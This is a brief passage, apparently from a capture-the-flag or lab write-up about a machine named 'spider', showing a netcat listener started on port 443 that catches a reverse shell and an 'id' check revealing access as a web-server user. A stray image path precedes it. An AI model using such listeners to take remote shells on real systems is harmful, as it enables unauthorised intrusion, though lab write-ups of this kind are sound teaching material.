 $ rlwrap nc -nlvp 443
Connection from 10.10.10.243:60924
bash: cannot set terminal process group (1380): Inappropriate ioctl for device
bash: no job control in this shell
chiv@spider:/var/www/webapp$ id
id
uid=1000(chiv) gid=33(www-data) groups=33(www-data)
chiv@spider:/var/www/webapp$